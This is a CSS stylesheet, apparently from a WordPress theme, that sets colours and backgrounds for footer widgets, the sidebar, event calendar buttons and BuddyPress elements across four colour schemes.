.scheme_yellow footer.widget_area .widget_area_inner .widget_text a.bot_link {
    border-color: rgba(255, 255, 255, 0.1);
}

.scheme_blue footer.widget_area .widget_area_inner .widget_text a.bot_link {
    border-color: rgba(255, 255, 255, 0.1);
}

.scheme_black footer.widget_area .widget_area_inner .widget_text a.bot_link {
    border-color: rgba(255, 255, 255, 0.1);
}

.scheme_original footer.widget_area .widget_area_inner .widget_text a.bot_link:hover, .scheme_original footer .widget_area_inner .mc4wp-form .mc4wp-form-fields a:hover {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_yellow footer.widget_area .widget_area_inner .widget_text a.bot_link:hover, .scheme_yellow footer .widget_area_inner .mc4wp-form .mc4wp-form-fields a:hover {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_blue footer.widget_area .widget_area_inner .widget_text a.bot_link:hover, .scheme_blue footer .widget_area_inner .mc4wp-form .mc4wp-form-fields a:hover {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_black footer.widget_area .widget_area_inner .widget_text a.bot_link:hover, .scheme_black footer .widget_area_inner .mc4wp-form .mc4wp-form-fields a:hover {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_original footer.widget_area .widget_area_inner .widget_text a.bot_link:before, .scheme_original footer.widget_area .widget_area_inner ul li:before, .scheme_original footer.widget_area .widget_area_inner button:before {
    color: rgba(255, 255, 255, 0.2);
}

.scheme_yellow footer.widget_area .widget_area_inner .widget_text a.bot_link:before, .scheme_yellow footer.widget_area .widget_area_inner ul li:before, .scheme_yellow footer.widget_area .widget_area_inner button:before {
    color: rgba(255, 255, 255, 0.2);
}

.scheme_blue footer.widget_area .widget_area_inner .widget_text a.bot_link:before, .scheme_blue footer.widget_area .widget_area_inner ul li:before, .scheme_blue footer.widget_area .widget_area_inner button:before {
    color: rgba(255, 255, 255, 0.2);
}

.scheme_black footer.widget_area .widget_area_inner .widget_text a.bot_link:before, .scheme_black footer.widget_area .widget_area_inner ul li:before, .scheme_black footer.widget_area .widget_area_inner button:before {
    color: rgba(255, 255, 255, 0.2);
}

.scheme_original footer.widget_area .widget_area_inner .rss-date, .scheme_original footer.widget_area .widget_area_inner .widget_calendar .weekday {
    color: rgba(255, 255, 255, 0.2);
}

.scheme_yellow footer.widget_area .widget_area_inner .rss-date, .scheme_yellow footer.widget_area .widget_area_inner .widget_calendar .weekday {
    color: rgba(255, 255, 255, 0.2);
}

.scheme_blue footer.widget_area .widget_area_inner .rss-date, .scheme_blue footer.widget_area .widget_area_inner .widget_calendar .weekday {
    color: rgba(255, 255, 255, 0.2);
}

.scheme_black footer.widget_area .widget_area_inner .rss-date, .scheme_black footer.widget_area .widget_area_inner .widget_calendar .weekday {
    color: rgba(255, 255, 255, 0.2);
}

.scheme_original footer.widget_area .widget_area_inner .widget_calendar .month_cur a {
    color: #fff;
}

.scheme_yellow footer.widget_area .widget_area_inner .widget_calendar .month_cur a {
    color: #fff;
}

.scheme_blue footer.widget_area .widget_area_inner .widget_calendar .month_cur a {
    color: #fff;
}

.scheme_black footer.widget_area .widget_area_inner .widget_calendar .month_cur a {
    color: #fff;
}

.scheme_original footer.widget_area input, .scheme_original footer.widget_area input:focus {
    color: #fff;
}

.scheme_yellow footer.widget_area input, .scheme_yellow footer.widget_area input:focus {
    color: #fff;
}

.scheme_blue footer.widget_area input, .scheme_blue footer.widget_area input:focus {
    color: #fff;
}

.scheme_black footer.widget_area input, .scheme_black footer.widget_area input:focus {
    color: #fff;
}

.scheme_original footer.widget_area .mc4wp-form-wrap input[type=email], .scheme_original footer.widget_area .mc4wp-form-wrap input[type=email]:focus {
    color: #616161;
}

.scheme_yellow footer.widget_area .mc4wp-form-wrap input[type=email], .scheme_yellow footer.widget_area .mc4wp-form-wrap input[type=email]:focus {
    color: #616161;
}

.scheme_blue footer.widget_area .mc4wp-form-wrap input[type=email], .scheme_blue footer.widget_area .mc4wp-form-wrap input[type=email]:focus {
    color: #616161;
}

.scheme_black footer.widget_area .mc4wp-form-wrap input[type=email], .scheme_black footer.widget_area .mc4wp-form-wrap input[type=email]:focus {
    color: #616161;
}

.scheme_original footer .sc_emailer, .scheme_original footer .mc4wp-form .mc4wp-form-wrap {
    background-color: #fff;
}

.scheme_yellow footer .sc_emailer, .scheme_yellow footer .mc4wp-form .mc4wp-form-wrap {
    background-color: #fff;
}

.scheme_blue footer .sc_emailer, .scheme_blue footer .mc4wp-form .mc4wp-form-wrap {
    background-color: #fff;
}

.scheme_black footer .sc_emailer, .scheme_black footer .mc4wp-form .mc4wp-form-wrap {
    background-color: #fff;
}

.scheme_original footer .sc_emailer, .scheme_original footer .mc4wp-form .mc4wp-form-wrap {
    border-color: #fff;
}

.scheme_yellow footer .sc_emailer, .scheme_yellow footer .mc4wp-form .mc4wp-form-wrap {
    border-color: #fff;
}

.scheme_blue footer .sc_emailer, .scheme_blue footer .mc4wp-form .mc4wp-form-wrap {
    border-color: #fff;
}

.scheme_black footer .sc_emailer, .scheme_black footer .mc4wp-form .mc4wp-form-wrap {
    border-color: #fff;
}

.scheme_original footer .widget_area_inner .widget_text .post_title a {
    color: #fff;
}

.scheme_yellow footer .widget_area_inner .widget_text .post_title a {
    color: #fff;
}

.scheme_blue footer .widget_area_inner .widget_text .post_title a {
    color: #fff;
}

.scheme_black footer .widget_area_inner .widget_text .post_title a {
    color: #fff;
}

.scheme_original footer .widget_area_inner .widget_text .post_title a:hover {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_yellow footer .widget_area_inner .widget_text .post_title a:hover {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_blue footer .widget_area_inner .widget_text .post_title a:hover {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_black footer .widget_area_inner .widget_text .post_title a:hover {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_original .footer_wrap select {
    background-color: #f8f8f8;
}

.scheme_yellow .footer_wrap select {
    background-color: #f8f8f8;
}

.scheme_blue .footer_wrap select {
    background-color: #f8f8f8;
}

.scheme_black .footer_wrap select {
    background-color: #f8f8f8;
}

.scheme_original .sidebar.widget_area .widget_title {
    background-color: #104382;
}

.scheme_yellow .sidebar.widget_area .widget_title {
    background-color: #011424;
}

.scheme_blue .sidebar.widget_area .widget_title {
    background-color: #4b91c2;
}

.scheme_black .sidebar.widget_area .widget_title {
    background-color: #484848;
}

.scheme_original .sidebar.widget_area .widget_title {
    color: #fff;
}

.scheme_yellow .sidebar.widget_area .widget_title {
    color: #fff;
}

.scheme_blue .sidebar.widget_area .widget_title {
    color: #fff;
}

.scheme_black .sidebar.widget_area .widget_title {
    color: #fff;
}

.scheme_original .sidebar .widget_area_inner aside {
    background-color: #fff;
}

.scheme_yellow .sidebar .widget_area_inner aside {
    background-color: #fff;
}

.scheme_blue .sidebar .widget_area_inner aside {
    background-color: #fff;
}

.scheme_black .sidebar .widget_area_inner aside {
    background-color: #fff;
}

.scroll_to_top {
    border: none;
}

.scheme_original .scroll_to_top {
    color: #fff;
}

.scheme_yellow .scroll_to_top {
    color: #fff;
}

.scheme_blue .scroll_to_top {
    color: #fff;
}

.scheme_black .scroll_to_top {
    color: #fff;
}

.scheme_original .scroll_to_top {
    background-color: #104382;
}

.scheme_yellow .scroll_to_top {
    background-color: #011424;
}

.scheme_blue .scroll_to_top {
    background-color: #4b91c2;
}

.scheme_black .scroll_to_top {
    background-color: #484848;
}

.scheme_original .scroll_to_top:hover {
    color: #fff;
}

.scheme_yellow .scroll_to_top:hover {
    color: #fff;
}

.scheme_blue .scroll_to_top:hover {
    color: #fff;
}

.scheme_black .scroll_to_top:hover {
    color: #fff;
}

.scheme_original .scroll_to_top:hover {
    background-color: #cc123f;
}

.scheme_yellow .scroll_to_top:hover {
    background-color: #fabd27;
}

.scheme_blue .scroll_to_top:hover {
    background-color: #fc8800;
}

.scheme_black .scroll_to_top:hover {
    background-color: #0ba3c7;
}

.scheme_original .popup_wrap {
    background-color: #f3f3f3;
}

.scheme_yellow .popup_wrap {
    background-color: #f3f3f3;
}

.scheme_blue .popup_wrap {
    background-color: #f3f3f3;
}

.scheme_black .popup_wrap {
    background-color: #f3f3f3;
}

.scheme_original .widget_area_inner .widgetWrap ul > li .star-rating span {
    color: #104382;
}

.scheme_yellow .widget_area_inner .widgetWrap ul > li .star-rating span {
    color: #011424;
}

.scheme_blue .widget_area_inner .widgetWrap ul > li .star-rating span {
    color: #4b91c2;
}

.scheme_black .widget_area_inner .widgetWrap ul > li .star-rating span {
    color: #484848;
}

.scheme_original .read-more {
    color: #cc123f;
}

.scheme_yellow .read-more {
    color: #fabd27;
}

.scheme_blue .read-more {
    color: #fc8800;
}

.scheme_black .read-more {
    color: #0ba3c7;
}

.scheme_original .read-more:hover {
    color: #104382;
}

.scheme_yellow .read-more:hover {
    color: #011424;
}

.scheme_blue .read-more:hover {
    color: #4b91c2;
}

.scheme_black .read-more:hover {
    color: #484848;
}

.scheme_original .tribe-events-calendar thead th {
    background-color: #104382;
}

.scheme_yellow .tribe-events-calendar thead th {
    background-color: #011424;
}

.scheme_blue .tribe-events-calendar thead th {
    background-color: #4b91c2;
}

.scheme_black .tribe-events-calendar thead th {
    background-color: #484848;
}

.scheme_original a.tribe-events-read-more, .scheme_original .tribe-events-button, .scheme_original .tribe-events-nav-previous a, .scheme_original .tribe-events-nav-next a, .scheme_original .tribe-events-widget-link a, .scheme_original .tribe-events-viewmore a {
    background-color: #104382;
}

.scheme_yellow a.tribe-events-read-more, .scheme_yellow .tribe-events-button, .scheme_yellow .tribe-events-nav-previous a, .scheme_yellow .tribe-events-nav-next a, .scheme_yellow .tribe-events-widget-link a, .scheme_yellow .tribe-events-viewmore a {
    background-color: #011424;
}

.scheme_blue a.tribe-events-read-more, .scheme_blue .tribe-events-button, .scheme_blue .tribe-events-nav-previous a, .scheme_blue .tribe-events-nav-next a, .scheme_blue .tribe-events-widget-link a, .scheme_blue .tribe-events-viewmore a {
    background-color: #4b91c2;
}

.scheme_black a.tribe-events-read-more, .scheme_black .tribe-events-button, .scheme_black .tribe-events-nav-previous a, .scheme_black .tribe-events-nav-next a, .scheme_black .tribe-events-widget-link a, .scheme_black .tribe-events-viewmore a {
    background-color: #484848;
}

.scheme_original a.tribe-events-read-more, .scheme_original .tribe-events-button, .scheme_original .tribe-events-nav-previous a, .scheme_original .tribe-events-nav-next a, .scheme_original .tribe-events-widget-link a, .scheme_original .tribe-events-viewmore a {
    color: #fff;
}

.scheme_yellow a.tribe-events-read-more, .scheme_yellow .tribe-events-button, .scheme_yellow .tribe-events-nav-previous a, .scheme_yellow .tribe-events-nav-next a, .scheme_yellow .tribe-events-widget-link a, .scheme_yellow .tribe-events-viewmore a {
    color: #fff;
}

.scheme_blue a.tribe-events-read-more, .scheme_blue .tribe-events-button, .scheme_blue .tribe-events-nav-previous a, .scheme_blue .tribe-events-nav-next a, .scheme_blue .tribe-events-widget-link a, .scheme_blue .tribe-events-viewmore a {
    color: #fff;
}

.scheme_black a.tribe-events-read-more, .scheme_black .tribe-events-button, .scheme_black .tribe-events-nav-previous a, .scheme_black .tribe-events-nav-next a, .scheme_black .tribe-events-widget-link a, .scheme_black .tribe-events-viewmore a {
    color: #fff;
}

.scheme_original a.tribe-events-read-more:hover, .scheme_original .tribe-events-button:hover, .scheme_original .tribe-events-nav-previous a:hover, .scheme_original .tribe-events-nav-next a:hover, .scheme_original .tribe-events-widget-link a:hover, .scheme_original .tribe-events-viewmore a:hover {
    background-color: #cc123f;
}

.scheme_yellow a.tribe-events-read-more:hover, .scheme_yellow .tribe-events-button:hover, .scheme_yellow .tribe-events-nav-previous a:hover, .scheme_yellow .tribe-events-nav-next a:hover, .scheme_yellow .tribe-events-widget-link a:hover, .scheme_yellow .tribe-events-viewmore a:hover {
    background-color: #fabd27;
}

.scheme_blue a.tribe-events-read-more:hover, .scheme_blue .tribe-events-button:hover, .scheme_blue .tribe-events-nav-previous a:hover, .scheme_blue .tribe-events-nav-next a:hover, .scheme_blue .tribe-events-widget-link a:hover, .scheme_blue .tribe-events-viewmore a:hover {
    background-color: #fc8800;
}

.scheme_black a.tribe-events-read-more:hover, .scheme_black .tribe-events-button:hover, .scheme_black .tribe-events-nav-previous a:hover, .scheme_black .tribe-events-nav-next a:hover, .scheme_black .tribe-events-widget-link a:hover, .scheme_black .tribe-events-viewmore a:hover {
    background-color: #0ba3c7;
}

.scheme_original a.tribe-events-read-more:hover, .scheme_original .tribe-events-button:hover, .scheme_original .tribe-events-nav-previous a:hover, .scheme_original .tribe-events-nav-next a:hover, .scheme_original .tribe-events-widget-link a:hover, .scheme_original .tribe-events-viewmore a:hover {
    color: #fff;
}

.scheme_yellow a.tribe-events-read-more:hover, .scheme_yellow .tribe-events-button:hover, .scheme_yellow .tribe-events-nav-previous a:hover, .scheme_yellow .tribe-events-nav-next a:hover, .scheme_yellow .tribe-events-widget-link a:hover, .scheme_yellow .tribe-events-viewmore a:hover {
    color: #fff;
}

.scheme_blue a.tribe-events-read-more:hover, .scheme_blue .tribe-events-button:hover, .scheme_blue .tribe-events-nav-previous a:hover, .scheme_blue .tribe-events-nav-next a:hover, .scheme_blue .tribe-events-widget-link a:hover, .scheme_blue .tribe-events-viewmore a:hover {
    color: #fff;
}

.scheme_black a.tribe-events-read-more:hover, .scheme_black .tribe-events-button:hover, .scheme_black .tribe-events-nav-previous a:hover, .scheme_black .tribe-events-nav-next a:hover, .scheme_black .tribe-events-widget-link a:hover, .scheme_black .tribe-events-viewmore a:hover {
    color: #fff;
}

.scheme_original #bbpress-forums div.bbp-topic-content a, .scheme_original #buddypress button, .scheme_original #buddypress a.button, .scheme_original #buddypress input[type="submit"], .scheme_original #buddypress input[type="button"], .scheme_original #buddypress input[type="reset"], .scheme_original #buddypress ul.button-nav li a, .scheme_original #buddypress div.generic-button a, .scheme_original #buddypress .comment-reply-link, .scheme_original a.bp-title-button, .scheme_original #buddypress div.item-list-tabs ul li.selected a, .scheme_original #buddypress .acomment-options a {
    background: #104382;
}

.scheme_yellow #bbpress-forums div.bbp-topic-content a, .scheme_yellow #buddypress button, .scheme_yellow #buddypress a.button, .scheme_yellow #buddypress input[type="submit"], .scheme_yellow #buddypress input[type="button"], .scheme_yellow #buddypress input[type="reset"], .scheme_yellow #buddypress ul.button-nav li a, .scheme_yellow #buddypress div.generic-button a, .scheme_yellow #buddypress .comment-reply-link, .scheme_yellow a.bp-title-button, .scheme_yellow #buddypress div.item-list-tabs ul li.selected a, .scheme_yellow #buddypress .acomment-options a {
    background: #011424;
}

.scheme_blue #bbpress-forums div.bbp-topic-content a, .scheme_blue #buddypress button, .scheme_blue #buddypress a.button, .scheme_blue #buddypress input[type="submit"], .scheme_blue #buddypress input[type="button"], .scheme_blue #buddypress input[type="reset"], .scheme_blue #buddypress ul.button-nav li a, .scheme_blue #buddypress div.generic-button a, .scheme_blue #buddypress .comment-reply-link, .scheme_blue a.bp-title-button, .scheme_blue #buddypress div.item-list-tabs ul li.selected a, .scheme_blue #buddypress .acomment-options a {
    background: #4b91c2;
}

.scheme_black #bbpress-forums div.bbp-topic-content a, .scheme_black #buddypress button, .scheme_black #buddypress a.button, .scheme_black #buddypress input[type="submit"], .scheme_black #buddypress input[type="button"], .scheme_black #buddypress input[type="reset"], .scheme_black #buddypress ul.button-nav li a, .scheme_black #buddypress div.generic-button a, .scheme_black #buddypress .comment-reply-link, .scheme_black a.bp-title-button, .scheme_black #buddypress div.item-list-tabs ul li.selected a, .scheme_black #buddypress .acomment-options a {
    background: #484848;
}

.scheme_original #bbpress-forums div.bbp-topic-content a, .scheme_original #buddypress button, .scheme_original #buddypress a.button, .scheme_original #buddypress input[type="submit"], .scheme_original #buddypress input[type="button"], .scheme_original #buddypress input[type="reset"], .scheme_original #buddypress ul.button-nav li a, .scheme_original #buddypress div.generic-button a, .scheme_original #buddypress .comment-reply-link, .scheme_original a.bp-title-button, .scheme_original #buddypress div.item-list-tabs ul li.selected a, .scheme_original #buddypress .acomment-options a {
    color: #fff;
}

.scheme_yellow #bbpress-forums div.bbp-topic-content a, .scheme_yellow #buddypress button, .scheme_yellow #buddypress a.button, .scheme_yellow #buddypress input[type="submit"], .scheme_yellow #buddypress input[type="button"], .scheme_yellow #buddypress input[type="reset"], .scheme_yellow #buddypress ul.button-nav li a, .scheme_yellow #buddypress div.generic-button a, .scheme_yellow #buddypress .comment-reply-link, .scheme_yellow a.bp-title-button, .scheme_yellow #buddypress div.item-list-tabs ul li.selected a, .scheme_yellow #buddypress .acomment-options a {
    color: #fff;
}

.scheme_blue #bbpress-forums div.bbp-topic-content a, .scheme_blue #buddypress button, .scheme_blue #buddypress a.button, .scheme_blue #buddypress input[type="submit"], .scheme_blue #buddypress input[type="button"], .scheme_blue #buddypress input[type="reset"], .scheme_blue #buddypress ul.button-nav li a, .scheme_blue #buddypress div.generic-button a, .scheme_blue #buddypress .comment-reply-link, .scheme_blue a.bp-title-button, .scheme_blue #buddypress div.item-list-tabs ul li.selected a, .scheme_blue #buddypress .acomment-options a {
    color: #fff;
}

.scheme_black #bbpress-forums div.bbp-topic-content a, .scheme_black #buddypress button, .scheme_black #buddypress a.button, .scheme_black #buddypress input[type="submit"], .scheme_black #buddypress input[type="button"], .scheme_black #buddypress input[type="reset"], .scheme_black #buddypress ul.button-nav li a, .scheme_black #buddypress div.generic-button a, .scheme_black #buddypress .comment-reply-link, .scheme_black a.bp-title-button, .scheme_black #buddypress div.item-list-tabs ul li.selected a, .scheme_black #buddypress .acomment-options a {
    color: #fff;
}

.scheme_original #bbpress-forums div.bbp-topic-content a:hover, .scheme_original #buddypress button:hover, .scheme_original #buddypress a.button:hover, .scheme_original #buddypress input[type="submit"]:hover, .scheme_original #buddypress input[type="button"]:hover, .scheme_original #buddypress input[type="reset"]:hover, .scheme_original #buddypress ul.button-nav li a:hover, .scheme_original #buddypress div.generic-button a:hover, .scheme_original #buddypress .comment-reply-link:hover, .scheme_original a.bp-title-button:hover, .scheme_original #buddypress div.item-list-tabs ul li.selected a:hover, .scheme_original #buddypress .acomment-options a:hover {
    background: #cc123f;
}

.scheme_yellow #bbpress-forums div.bbp-topic-content a:hover, .scheme_yellow #buddypress button:hover, .scheme_yellow #buddypress a.button:hover, .scheme_yellow #buddypress input[type="submit"]:hover, .scheme_yellow #buddypress input[type="button"]:hover, .scheme_yellow #buddypress input[type="reset"]:hover, .scheme_yellow #buddypress ul.button-nav li a:hover, .scheme_yellow #buddypress div.generic-button a:hover, .scheme_yellow #buddypress .comment-reply-link:hover, .scheme_yellow a.bp-title-button:hover, .scheme_yellow #buddypress div.item-list-tabs ul li.selected a:hover, .scheme_yellow #buddypress .acomment-options a:hover {
    background: #fabd27;
}

.scheme_blue #bbpress-forums div.bbp-topic-content a:hover, .scheme_blue #buddypress button:hover, .scheme_blue #buddypress a.button:hover, .scheme_blue #buddypress input[type="submit"]:hover, .scheme_blue #buddypress input[type="button"]:hover, .scheme_blue #buddypress input[type="reset"]:hover, .scheme_blue #buddypress ul.button-nav li a:hover, .scheme_blue #buddypress div.generic-button a:hover, .scheme_blue #buddypress .comment-reply-link:hover, .scheme_blue a.bp-title-button:hover, .scheme_blue #buddypress div.item-list-tabs ul li.selected a:hover, .scheme_blue #buddypress .acomment-options a:hover {
    background: #fc8800;
}

.scheme_black #bbpress-forums div.bbp-topic-content a:hover, .scheme_black #buddypress button:hover, .scheme_black #buddypress a.button:hover, .scheme_black #buddypress input[type="submit"]:hover, .scheme_black #buddypress input[type="button"]:hover, .scheme_black #buddypress input[type="reset"]:hover, .scheme_black #buddypress ul.button-nav li a:hover, .scheme_black #buddypress div.generic-button a:hover, .scheme_black #buddypress .comment-reply-link:hover, .scheme_black a.bp-title-button:hover, .scheme_black #buddypress div.item-list-tabs ul li.selected a:hover, .scheme_black #buddypress .acomment-options a:hover {
    background: #0ba3c7;
}

.scheme_original #bbpress-forums div.bbp-topic-content a:hover, .scheme_original #buddypress button:hover, .scheme_original #buddypress a.button:hover, .scheme_original #buddypress input[type="submit"]:hover, .scheme_original #buddypress input[type="button"]:hover, .scheme_original #buddypress input[type="reset"]:hover, .scheme_original #buddypress ul.button-nav li a:hover, .scheme_original #buddypress div.generic-button a:hover, .scheme_original #buddypress .comment-reply-link:hover, .scheme_original a.bp-title-button:hover, .scheme_original #buddypress div.item-list-tabs ul li.selected a:hover, .scheme_original #buddypress .acomment-options a:hover {
    color: #fff;
}

.scheme_yellow #bbpress-forums div.bbp-topic-content a:hover, .scheme_yellow #buddypress button:hover, .scheme_yellow #buddypress a.button:hover, .scheme_yellow #buddypress input[type="submit"]:hover, .scheme_yellow #buddypress input[type="button"]:hover, .scheme_yellow #buddypress input[type="reset"]:hover, .scheme_yellow #buddypress ul.button-nav li a:hover, .scheme_yellow #buddypress div.generic-button a:hover, .scheme_yellow #buddypress .comment-reply-link:hover, .scheme_yellow a.bp-title-button:hover, .scheme_yellow #buddypress div.item-list-tabs ul li.selected a:hover, .scheme_yellow #buddypress .acomment-options a:hover {
    color: #fff;
}

.scheme_blue #bbpress-forums div.bbp-topic-content a:hover, .scheme_blue #buddypress button:hover, .scheme_blue #buddypress a.button:hover, .scheme_blue #buddypress input[type="submit"]:hover, .scheme_blue #buddypress input[type="button"]:hover, .scheme_blue #buddypress input[type="reset"]:hover, .scheme_blue #buddypress ul.button-nav li a:hover, .scheme_blue #buddypress div.generic-button a:hover, .scheme_blue #buddypress .comment-reply-link:hover, .scheme_blue a.bp-title-button:hover, .scheme_blue #buddypress div.item-list-tabs ul li.selected a:hover, .scheme_blue #buddypress .acomment-options a:hover {
    color: #fff;
}

.scheme_black #bbpress-forums div.bbp-topic-content a:hover, .scheme_black #buddypress button:hover, .scheme_black #buddypress a.button:hover, .scheme_black #buddypress input[type="submit"]:hover, .scheme_black #buddypress input[type="button"]:hover, .scheme_black #buddypress input[type="reset"]:hover, .scheme_black #buddypress ul.button-nav li a:hover, .scheme_black #buddypress div.generic-button a:hover, .scheme_black #buddypress .comment-reply-link:hover, .scheme_black a.bp-title-button:hover, .scheme_black #buddypress div.item-list-tabs ul li.selected a:hover, .scheme_black #buddypress .acomment-options a:hover {
    color: #fff;
}

.scheme_original #buddypress #item-nav, .scheme_original #buddypress div#subnav.item-list-tabs, .scheme_original #buddypress div.item-list-tabs {
    background-color: #f8f8f8;
}

.scheme_yellow #buddypress #item-nav, .scheme_yellow #buddypress div#subnav.item-list-tabs, .scheme_yellow #buddypress div.item-list-tabs {
    background-color: #f8f8f8;
}

.scheme_blue #buddypress #item-nav, .scheme_blue #buddypress div#subnav.item-list-tabs, .scheme_blue #buddypress div.item-list-tabs {
    background-color: #f8f8f8;
}

.scheme_black #buddypress #item-nav, .scheme_black #buddypress div#subnav.item-list-tabs, .scheme_black #buddypress div.item-list-tabs {
    background-color: #f8f8f8;
}

.scheme_original #buddypress #item-nav li:not(.selected) a, .scheme_original #buddypress div#subnav.item-list-tabs li:not(.selected) a, .scheme_original #buddypress div.item-list-tabs li:not(.selected) a {
    color: #919191;
}

.scheme_yellow #buddypress #item-nav li:not(.selected) a, .scheme_yellow #buddypress div#subnav.item-list-tabs li:not(.selected) a, .scheme_yellow #buddypress div.item-list-tabs li:not(.selected) a {
    color: #919191;
}

.scheme_blue #buddypress #item-nav li:not(.selected) a, .scheme_blue #buddypress div#subnav.item-list-tabs li:not(.selected) a, .scheme_blue #buddypress div.item-list-tabs li:not(.selected) a {
    color: #919191;
}

.scheme_black #buddypress #item-nav li:not(.selected) a, .scheme_black #buddypress div#subnav.item-list-tabs li:not(.selected) a, .scheme_black #buddypress div.item-list-tabs li:not(.selected) a {
    color: #919191;
}

.scheme_original #buddypress #item-nav li:not(.selected) a:hover, .scheme_original #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover, .scheme_original #buddypress div.item-list-tabs li:not(.selected) a:hover {
    color: #053775;
}

.scheme_yellow #buddypress #item-nav li:not(.selected) a:hover, .scheme_yellow #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover, .scheme_yellow #buddypress div.item-list-tabs li:not(.selected) a:hover {
    color: #000b14;
}

.scheme_blue #buddypress #item-nav li:not(.selected) a:hover, .scheme_blue #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover, .scheme_blue #buddypress div.item-list-tabs li:not(.selected) a:hover {
    color: #1e6ea5;
}

.scheme_black #buddypress #item-nav li:not(.selected) a:hover, .scheme_black #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover, .scheme_black #buddypress div.item-list-tabs li:not(.selected) a:hover {
    color: #292929;
}

.scheme_original #buddypress #item-nav li:not(.selected) a:hover, .scheme_original #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover, .scheme_original #buddypress div.item-list-tabs li:not(.selected) a:hover {
    background-color: #f0f0f0;
}

.scheme_yellow #buddypress #item-nav li:not(.selected) a:hover, .scheme_yellow #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover, .scheme_yellow #buddypress div.item-list-tabs li:not(.selected) a:hover {
    background-color: #f0f0f0;
}

.scheme_blue #buddypress #item-nav li:not(.selected) a:hover, .scheme_blue #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover, .scheme_blue #buddypress div.item-list-tabs li:not(.selected) a:hover {
    background-color: #f0f0f0;
}

.scheme_black #buddypress #item-nav li:not(.selected) a:hover, .scheme_black #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover, .scheme_black #buddypress div.item-list-tabs li:not(.selected) a:hover {
    background-color: #f0f0f0;
}

.scheme_original #buddypress .dir-search input[type="search"], .scheme_original #buddypress .dir-search input[type="text"], .scheme_original #buddypress .groups-members-search input[type="search"], .scheme_original #buddypress .groups-members-search input[type="text"], .scheme_original #buddypress .standard-form input[type="color"], .scheme_original #buddypress .standard-form input[type="date"], .scheme_original #buddypress .standard-form input[type="datetime-local"], .scheme_original #buddypress .standard-form input[type="datetime"], .scheme_original #buddypress .standard-form input[type="email"], .scheme_original #buddypress .standard-form input[type="month"], .scheme_original #buddypress .standard-form input[type="number"], .scheme_original #buddypress .standard-form input[type="password"], .scheme_original #buddypress .standard-form input[type="range"], .scheme_original #buddypress .standard-form input[type="search"], .scheme_original #buddypress .standard-form input[type="tel"], .scheme_original #buddypress .standard-form input[type="text"], .scheme_original #buddypress .standard-form input[type="time"], .scheme_original #buddypress .standard-form input[type="url"], .scheme_original #buddypress .standard-form input[type="week"], .scheme_original #buddypress .standard-form select, .scheme_original #buddypress .standard-form textarea, .scheme_original #buddypress form#whats-new-form textarea {
    color: #919191;
}

.scheme_yellow #buddypress .dir-search input[type="search"], .scheme_yellow #buddypress .dir-search input[type="text"], .scheme_yellow #buddypress .groups-members-search input[type="search"], .scheme_yellow #buddypress .groups-members-search input[type="text"], .scheme_yellow #buddypress .standard-form input[type="color"], .scheme_yellow #buddypress .standard-form input[type="date"], .scheme_yellow #buddypress .standard-form input[type="datetime-local"], .scheme_yellow #buddypress .standard-form input[type="datetime"], .scheme_yellow #buddypress .standard-form input[type="email"], .scheme_yellow #buddypress .standard-form input[type="month"], .scheme_yellow #buddypress .standard-form input[type="number"], .scheme_yellow #buddypress .standard-form input[type="password"], .scheme_yellow #buddypress .standard-form input[type="range"], .scheme_yellow #buddypress .standard-form input[type="search"], .scheme_yellow #buddypress .standard-form input[type="tel"], .scheme_yellow #buddypress .standard-form input[type="text"], .scheme_yellow #buddypress .standard-form input[type="time"], .scheme_yellow #buddypress .standard-form input[type="url"], .scheme_yellow #buddypress .standard-form input[type="week"], .scheme_yellow #buddypress .standard-form select, .scheme_yellow #buddypress .standard-form textarea, .scheme_yellow #buddypress form#whats-new-form textarea {
    color: #919191;
}

.scheme_blue #buddypress .dir-search input[type="search"], .scheme_blue #buddypress .dir-search input[type="text"], .scheme_blue #buddypress .groups-members-search input[type="search"], .scheme_blue #buddypress .groups-members-search input[type="text"], .scheme_blue #buddypress .standard-form input[type="color"], .scheme_blue #buddypress .standard-form input[type="date"], .scheme_blue #buddypress .standard-form input[type="datetime-local"], .scheme_blue #buddypress .standard-form input[type="datetime"], .scheme_blue #buddypress .standard-form input[type="email"], .scheme_blue #buddypress .standard-form input[type="month"], .scheme_blue #buddypress .standard-form input[type="number"], .scheme_blue #buddypress .standard-form input[type="password"], .scheme_blue #buddypress .standard-form input[type="range"], .scheme_blue #buddypress .standard-form input[type="search"], .scheme_blue #buddypress .standard-form input[type="tel"], .scheme_blue #buddypress .standard-form input[type="text"], .scheme_blue #buddypress .standard-form input[type="time"], .scheme_blue #buddypress .standard-form input[type="url"], .scheme_blue #buddypress .standard-form input[type="week"], .scheme_blue #buddypress .standard-form select, .scheme_blue #buddypress .standard-form textarea, .scheme_blue #buddypress form#whats-new-form textarea {
    color: #919191;
}

.scheme_black #buddypress .dir-search input[type="search"], .scheme_black #buddypress .dir-search input[type="text"], .scheme_black #buddypress .groups-members-search input[type="search"], .scheme_black #buddypress .groups-members-search input[type="text"], .scheme_black #buddypress .standard-form input[type="color"], .scheme_black #buddypress .standard-form input[type="date"], .scheme_black #buddypress .standard-form input[type="datetime-local"], .scheme_black #buddypress .standard-form input[type="datetime"], .scheme_black #buddypress .standard-form input[type="email"], .scheme_black #buddypress .standard-form input[type="month"], .scheme_black #buddypress .standard-form input[type="number"], .scheme_black #buddypress .standard-form input[type="password"], .scheme_black #buddypress .standard-form input[type="range"], .scheme_black #buddypress .standard-form input[type="search"], .scheme_black #buddypress .standard-form input[type="tel"], .scheme_black #buddypress .standard-form input[type="text"], .scheme_black #buddypress .standard-form input[type="time"], .scheme_black #buddypress .standard-form input[type="url"], .scheme_black #buddypress .standard-form input[type="week"], .scheme_black #buddypress .standard-form select, .scheme_black #buddypress .standard-form textarea, .scheme_black #buddypress form#whats-new-form textarea {
    color: #919191;
}

